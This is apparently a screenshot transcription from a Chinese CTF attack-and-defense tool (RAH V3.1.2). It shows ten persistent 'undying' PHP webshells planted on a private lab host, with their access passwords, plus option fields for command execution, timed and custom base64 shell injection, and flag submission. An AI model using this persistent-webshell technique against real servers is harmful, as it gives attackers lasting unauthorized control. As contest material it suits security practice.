 RAH V3.1.2 By dr0n1
[+] 随机不死马写入中！(保存于random.txt)
http://192.168.100.50:10035/-841d7c5d8412.php?pwd=b6f515c5881e 连接参数:7cbcd01e3269
http://192.168.100.50:10037/-7f7e3d2c5097.php?pwd=c0aef035c8f1 连接参数:92144e8f90d5
http://192.168.100.50:10007/-3fb9da5b45d7.php?pwd=163e15d8e85a 连接参数:d3fdedde879c
http://192.168.100.50:10027/-c609b0c31c75.php?pwd=bf5d7cf8d8a9 连接参数:de33aa2f6a5a
http://192.168.100.50:10011/-fa704dd21fb5.php?pwd=74c836690b92 连接参数:18bc324ce2ee
http://192.168.100.50:10025/-8ffc27225e03.php?pwd=e531ae6ff7e9 连接参数:7eab73267f62
http://192.168.100.50:10019/-45af09f69327.php?pwd=d4f2f599a2f5 连接参数:d42107102494
http://192.168.100.50:10033/-59e4c9f8c41f.php?pwd=cc2878a2d9f8 连接参数:44fdd5d71652
http://192.168.100.50:10005/-dbbdb8089645.php?pwd=b5094ffe5e24 连接参数:6e923099c15d
http://192.168.100.50:10029/-7f5741fc97d7.php?pwd=784a91131847 连接参数:a32b6df93fba
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
目标IP文件 web1.txt
shell路径 /include/shell.php
Header参数 e.g. User-Agent=Mozilla/5.0&test=1
Get参数 e.g. pass1=1&pass2=2
Post参数 admin_ccmd=*
非常规路径 e.g. /a/b/c/ 或为空 /c/ 或 /c/d.php
在可以执行命令的参数后加*
例如：
Get: pass1=123&pass2=456
Post:cmd=*
写马时注意路径是否可写！！
非常规第一空为可写目录，第二空为访问路径
第一空为空时默认为/var/www/html/
自定义不死马时应传入base64编码后的文本
写马 定时写马 代码执行 随机文件名 自定义不死马
写入不死马已结束！执行 21 次，成功 21 次